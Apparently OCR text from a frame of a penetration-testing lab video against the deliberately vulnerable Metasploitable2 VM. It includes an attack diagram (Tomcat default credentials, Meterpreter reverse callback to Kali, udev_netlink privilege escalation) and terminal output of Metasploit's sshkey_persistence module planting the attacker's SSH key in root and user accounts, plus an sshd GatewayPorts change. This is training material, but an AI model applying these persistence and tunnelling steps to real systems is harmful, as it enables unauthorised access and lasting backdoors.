 Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Warning: Never expose this VM to an untruste
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Warning: Never expose this VM to an untruste
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: _
metasploit_sshFullTunnel - Word
Drawing Tools
Nigel Ploof
File Home Insert Design Layout References Mailings Review View Format Tell me what you want to do... Share
Cover Page
Blank Page
Page Break
Pages
Table
Tables
Pictures
Online Pictures
Shapes
SmartArt
Chart
Screenshot
Illustrations
Store
My Add-ins
Wikipedia
Add-ins
Online Video
Media
Hyperlink
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
Header & Footer
Text Box
Text
Equation
Symbol
Symbols
KALI
(at coffee shop)
10.1.50.100
4444
Priv esc to drop pubkey
Allow gateway ports
Drop public key
4444
1.) Tomcat default creds, meterpreter
upload and execute
Meterpreter calls kali and starts session 1
udev_netlink to escalate privileges through
session 1
Meterpreter calls kali and starts session 2
Metasploitable
(in DMZ)
10.1.50.25
High
port
High
port
9:30 PM
kali_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 22:30 1
root@kali
File Edit View Search Terminal Help
USERNAME no User to add SSH key to (Default: all use
msf post(sshkey_persistence) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: PUBKEY.
msf post(sshkey_persistence) > set pubkey /root/.ssh/id_rsa.pub
pubkey => /root/.ssh/id_rsa.pub
msf post(sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Adding key to /home/msfadmin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/user/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf post(sshkey_persistence) >
root@metasploitable: ~
File Edit View Search Terminal Help
PrintLastLog yes
TCPKeepAlive yes
#UseLogin no
#MaxStartups 10:30:60
#Banner /etc/issue.net
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
UsePAM yes
GatewayPorts yes
root@metasploitable:~# /etc/init.d/ssh restart
* Restarting OpenBSD Secure Shell server sshd
...done.
root@metasploitable:~#
Right Ctrl